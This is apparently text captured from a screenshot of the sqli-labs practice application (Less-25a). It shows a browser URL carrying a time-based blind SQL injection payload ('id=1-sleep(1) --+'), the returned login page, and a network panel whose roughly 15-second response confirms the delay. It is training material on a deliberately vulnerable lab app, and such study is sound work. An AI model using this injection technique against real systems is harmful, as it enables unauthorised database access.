 192.168.84.233/sqli-labs/Less-25a/?id=1-sleep(1) --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:2
SQLI DUMB SERIES-25
All Your 'OR'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-25a/?id=1-sleep(1) --+ document html 1.11 KB 900 B 15040 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B